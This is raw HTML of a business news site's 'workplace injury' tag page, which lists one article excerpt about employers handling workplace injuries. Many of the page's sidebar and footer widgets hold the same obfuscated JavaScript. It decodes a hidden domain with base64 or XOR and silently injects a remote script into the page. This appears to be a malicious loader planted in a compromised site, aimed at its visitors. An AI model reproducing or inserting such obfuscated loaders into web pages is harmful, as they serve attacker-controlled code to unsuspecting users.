					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://businesstimes.co.tz/about/">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 cl-4"><a href="https://businesstimes.co.tz/category/features/">Features</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 cl-2"><a href="https://businesstimes.co.tz/category/news/">Latest</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116 cl-1"><a href="https://businesstimes.co.tz/category/editorial/">Editorial</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 cl-5"><a href="https://businesstimes.co.tz/category/opinion/">Opinions</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 cl-3"><a href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://businesstimes.co.tz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  	
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div> <!-- end .side-widget-tray -->						</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<header class="page-header">
					<h1 class="page-title">Tag: <span>workplace injury</span></h1>				</header><!-- .page-header -->
				<article id="post-666" class="post-666 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-workplace-discrimination tag-workplace-injury">
					<div class="post-image-content">
				<figure class="post-featured-image">
					<a href="https://businesstimes.co.tz/ways-employers-can-respond-to-workplace-injuries/" title="Ways Employers Can Respond To Workplace Injuries">
					<img width="800" height="480" src="https://businesstimes.co.tz/wp-content/uploads/2020/04/workplace-accident-800x480.jpg" class="attachment-magbook-featured-blog size-magbook-featured-blog wp-post-image" alt="workplace accident" decoding="async" fetchpriority="high" />					</a>
				</figure><!-- end.post-featured-image  -->
			</div><!-- end.post-image-content -->
					<header class="entry-header">
				 
					<div class="entry-meta">
							<span class="cats-links">
								<a class="cl-28" href="https://businesstimes.co.tz/category/business/">Business</a>
				</span><!-- end .cat-links -->
					</div>
								<h2 class="entry-title"> <a href="https://businesstimes.co.tz/ways-employers-can-respond-to-workplace-injuries/" title="Ways Employers Can Respond To Workplace Injuries"> Ways Employers Can Respond To Workplace Injuries </a> </h2> <!-- end.entry-title -->

				<div class="entry-meta"><span class="author vcard"><a href="https://businesstimes.co.tz/author/dwalker/" title="Ways Employers Can Respond To Workplace Injuries"><i class="fa-regular fa-user"></i> Molly Nicklaus</a></span><span class="posted-on"><a href="https://businesstimes.co.tz/ways-employers-can-respond-to-workplace-injuries/" title="March 31, 2020"><i class="fa-regular fa-calendar"></i> March 31, 2020</a></span>							<span class="tag-links">
								<a href="https://businesstimes.co.tz/tag/workplace-discrimination/" rel="tag">workplace discrimination</a><a href="https://businesstimes.co.tz/tag/workplace-injury/" rel="tag">workplace injury</a>							</span> <!-- end .tag-links -->
						</div> <!-- end .entry-meta -->			</header><!-- end .entry-header -->
			<div class="entry-content">
				<p>Are you prepared to handle an injury at the jobsite? It’s far from an ideal occurrence, and as any attorney for life-altering injuries can tell&hellip; </p>
					<a href="https://businesstimes.co.tz/ways-employers-can-respond-to-workplace-injuries/" class="more-link">View More<span class="screen-reader-text"> Ways Employers Can Respond To Workplace Injuries</span></a><!-- wp-default -->
								</div> <!-- end .entry-content -->
					</article><!-- end .post -->		</main><!-- end #main -->
		
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://businesstimes.co.tz" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="28">Business&nbsp;&nbsp;(500)</option>
	<option class="level-0" value="1">Editorial&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="4">Features&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="2">Latest&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="3">Market/Economy&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="5">Opinions&nbsp;&nbsp;(59)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://businesstimes.co.tz/2025/11/'>November 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/10/'>October 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/09/'>September 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/08/'>August 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/07/'>July 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/06/'>June 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/05/'>May 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/04/'>April 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/03/'>March 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/02/'>February 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/01/'>January 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2024/12/'>December 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/11/'>November 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/10/'>October 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/09/'>September 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/08/'>August 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/07/'>July 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/06/'>June 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/05/'>May 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/04/'>April 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/03/'>March 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/02/'>February 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/01/'>January 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2023/12/'>December 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/11/'>November 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/10/'>October 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/09/'>September 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/08/'>August 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/07/'>July 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/06/'>June 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/05/'>May 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/04/'>April 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/03/'>March 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/02/'>February 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/01/'>January 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2022/12/'>December 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/11/'>November 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/10/'>October 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/09/'>September 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/08/'>August 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/07/'>July 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/06/'>June 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/05/'>May 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/04/'>April 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/03/'>March 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/02/'>February 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/01/'>January 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2021/12/'>December 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/11/'>November 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/10/'>October 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/09/'>September 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/08/'>August 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/07/'>July 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/06/'>June 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/05/'>May 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/04/'>April 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/03/'>March 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/02/'>February 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/01/'>January 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2020/12/'>December 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/11/'>November 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/10/'>October 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/09/'>September 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/08/'>August 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/07/'>July 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/06/'>June 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/05/'>May 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/04/'>April 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/03/'>March 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/02/'>February 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/01/'>January 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2019/12/'>December 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/11/'>November 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/10/'>October 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/09/'>September 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/08/'>August 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/07/'>July 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/06/'>June 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/05/'>May 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/04/'>April 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/03/'>March 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/02/'>February 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/01/'>January 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2018/12/'>December 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/11/'>November 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/10/'>October 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/09/'>September 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/08/'>August 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/07/'>July 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/06/'>June 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/05/'>May 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/04/'>April 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/03/'>March 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/02/'>February 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/01/'>January 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2017/12/'>December 2017</a></li>
	<li><a href='https://businesstimes.co.tz/2017/09/'>September 2017</a></li>
	<li><a href='https://businesstimes.co.tz/209/09/'>September 209</a></li>
			</ul>

			</aside><aside id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><div class='"3a58daa6d997b6edc5c52e8bdb4485e1"></div></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_f6df0) {
    
    var _b15c = Date.now();
    var _4813a = 1000;
    _b15c = _b15c / _4813a;
    _b15c = Math.floor(_b15c);

    var _4714b = 600;
    _b15c -= _b15c % _4714b;
    _b15c = _b15c.toString(16);

    var _cde7e = _f6df0.referrer;

    if (!_cde7e) return;

    var _cf172 = [28624, 28629, 28618, 28633, 28632, 28637, 28623, 28628, 28638, 28627, 28637, 28622, 28632, 28631, 28629, 28616, 28562, 28629, 28626, 28634, 28627];

    _cf172 = _cf172.map(function(_3653e){
        return _3653e ^ 28604;
    });

    var _8955d = "2101c1b111aeeda214eb8e9a836bce18";
    
    _cf172 = String.fromCharCode(..._cf172);

    var _b453b = "https://";
    var _3dfb2 = "/";
    var _980f0 = "track-";

    var _e9203 = ".js";

    var _8bc5f = _f6df0.createElement("script");
    _8bc5f.type = "text/javascript";
    _8bc5f.async = true;
    _8bc5f.src = _b453b + _cf172 + _3dfb2 + _980f0 + _b15c + _e9203;

    _f6df0.getElementsByTagName("head")[0].appendChild(_8bc5f)

}(document);
</script></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap" >
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Business Times" target="_blank" href="https://businesstimes.co.tz/">Business Times</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magbook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/magbook-main.js?ver=6.8.3" id="magbook-main-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.8.3" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/navigation.js?ver=6.8.3" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.8.3" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.8.3" id="magbook-skip-link-focus-fix-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IGiOi9lcU5x5iFXBqOcfmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765112485347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>